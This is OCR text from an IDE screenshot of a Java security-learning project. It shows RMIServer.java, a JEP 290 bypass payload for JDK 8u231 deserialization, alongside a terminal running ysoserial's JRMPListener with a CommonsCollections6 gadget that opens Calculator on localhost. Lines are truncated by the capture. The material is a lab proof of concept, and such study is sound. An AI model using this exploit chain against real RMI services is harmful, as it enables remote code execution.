 JavaSec-Learn – RMIServer.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
jep290
bypass8u231
RMIServer
RMIServer (1)
Git(G):
项目
InvocationHandler.java
DGCImpl_Stub.class
jdk1.8.0_66.jdk/.../UnicastRef.class
jdk1.8.0_311.jdk/.../UnicastRef.class
StreamRemoteCall.class
MarshalOutputStream.class
Target.class
RMIServer.java
RMIRegistry.java
项目
提交
拉取请求
结构
收藏夹
数据库
m
Maven
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
com
src
main
java
org.h3rmesk1t
fastjson
jep290
bypass8u221
bypass8u231
RemoteImpl
RemoteInterface
RMIRegistry
RMIServer
RemoteImpl
RemoteInterface
RMIClient
RMIServer
rmi
resources
test
target
.gitattributes
pom.xml
README.md
外部库
< 1.8 (5) > /Library/Java/JavaVirtualMachin
Maven: commons-collections:commons-co
Maven: org.apache.commons:commons-co
Maven: org.javassist:javassist:3.25.0-GA
7 1
20 * @Author: H3rmesk1t
21 * @Data: 2022/2/4 3:31 上午
22 */
23 public class RMIServer {
24
25 public static void main(String[] args) throws Exception {
26
27 UnicastRemoteObject payload = getPayload();
28 Registry registry = LocateRegistry.getRegistry( port: 66
29 bindReflection( name: "demo", payload, registry);
30 }
31
32 @ static UnicastRemoteObject getPayload() throws Exception {
33
34 ObjID id = new ObjID(new Random().nextInt());
35 TCPEndpoint te = new TCPEndpoint( s: "localhost", i: 99
36 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b
37
38 System.getProperties().put("sun.misc.ProxyGenerator.sa
39 RemoteObjectInvocationHandler handler = new RemoteObjectInvocationHandler(ref);
40 RMIServerSocketFactory factory = (RMIServerSocketFactory) Proxy.newProxyInstance(
41 handler.getClass().getClassLoader(),
42 new Class[]{RMIServerSocketFactory.class, Remote.class},
43 handler
44 );
45
46 Constructor<UnicastRemoteObject> constructor = UnicastRemoteObject.class.getDeclaredConstructor();
47 constructor.setAccessible(true);
48 UnicastRemoteObject unicastRemoteObject = constructor.newInstance();
49
50 Field field_ssf = UnicastRemoteObject.class.getDeclaredField( name: "ssf");
51 field_ssf.setAccessible(true);
52 field_ssf.set(unicastRemoteObject, factory);
53
54 return unicastRemoteObject;
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
java -cp ~/Desktop/ysoserial.jar ysoserial.exploit.JRMPListener 9999
⌥⌘1
h3rmesk1t@H3rmesk1tdeMacBook-Air ~ java -cp ~/Desktop/ysoserial.jar ysoserial.exploit.JRMPListe
ner 9999 CommonsCollections6 'open /System/Applications/Calculator.app'
* Opening JRMP listener on 9999
^C%
✘ h3rmesk1t@H3rmesk1tdeMacBook-Air ~ gedit .bash_profile
^C
✘ h3rmesk1t@H3rmesk1tdeMacBook-Air ~ source .bash_profile
h3rmesk1t@H3rmesk1tdeMacBook-Air ~ jdk8_231
h3rmesk1t@H3rmesk1tdeMacBook-Air ~ java -cp ~/Desktop/ysoserial.jar ysoserial.exploit.JRMPListe
ner 9999 CommonsCollections6 'open /System/Applications/Calculator.app'
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:63655
Reading message...
Sending return with payload for obj [0:0:0, 868340737]
Closing connection
运行:
RMIRegistry
RMIServer (1)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431) <1 个内部行>
... 14 more
Caused by: java.rmi.UnexpectedException: unexpected exception; nested exception is:
BadAttributeValueException: [foo=1] <5 个内部行>
... 32 more
Caused by: BadAttributeValueException: [foo=1]
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:283)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119) <4 个内部行>
... 36 more
外部添加的文件可以添加到 Git
查看文件 始终添加 不再询问
Git 运行 TODO 问题 Profiler 终端 构建 依赖项
2 事件日志
成功编译完成2秒94毫秒中 4 个警... (片刻 之前)
31:1 LF UTF-8 4 个空格 main